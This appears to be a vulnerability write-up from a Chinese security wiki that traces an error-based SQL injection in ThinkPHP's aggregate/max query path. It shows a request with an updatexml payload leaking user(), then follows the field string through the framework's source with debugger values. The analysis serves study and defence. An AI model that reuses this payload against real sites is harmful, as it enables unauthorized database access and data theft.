 POST
http://localhost:8000/index/index/index?options=id`)%2bupdatexml(1,concat(0x7,user(),0x7e),1)%20from%20users%23
Params
Send
Save
Key Value Description ••• Bulk Edit
options id`)%2bupdatexml(1,concat(0x7,user(),0x7e),1)%20from%20users%23
class Query
{
public function max($field, $force = true){
return $this->aggregate('MAX', $field, $force);
}
public function aggregate($aggregate, $field, $force = false){
$this->parseOptions();
$result = $this->connection->aggregate($this, $aggregate, $field);
⋮ // $this->connection: think\db\connector\Mysql
return $result;
}
}
abstract class Connection
{
$field: "id`)+updatexml(1,concat(0x7,user(),0x7e),1) from users#"
public function aggregate(Query $query, $aggregate, $field)
{
$field = $aggregate . '(' . $this->builder->parseKey($query, $field, true) .
') AS tp_' . strtolower($aggregate);
// $this->builder: think\db\builder\Mysql
return $this->value($query, $field, 0);
}
}
abstract class Connection
{
$field: "MAX(`id`)+updatexml(1,concat(0x7,user(),0x7e),1) from users#`) AS tp_max"
public function value(Query $query, $field, $default = null){
$sql = $this->builder->select($query); // 生成查询SQL
// $this->builder: think\db\builder\Mysql
}
}
abstract class Builder
{
public function select(Query $query)
{
$options = $query->getOptions();
return str_replace(
[ ... , '%FIELD%', ... ],
[ ... ,
$this->parseField($query, $options['field']),
... ,
] , $this->selectSql);
}
}
abstract class Builder
{
protected function parseField(Query $query, $fields){
if ('*' == $fields || empty($fields)) { ...
} elseif (is_array($fields)) {
$array = [];
foreach ($fields as $key => $field) {
if (!is_numeric($key)) { ...
} else {
$array[] = $this->parseKey($query, $field);
}
}
$fieldsStr = implode(',', $array);
}
return $fieldsStr;
}
}
field: array(5)
0: "MAX(`id`)+updatexml(1"
1: "concat(0x7"
2: "user()"
3: "0x7e)"
4: "1) from users#`) AS tp_max"
$fieldsStr: "MAX(`id`)+updatexml(1,concat(0x7,user(),0x7e),1) from users#`) AS tp_max"
'零组资料文库'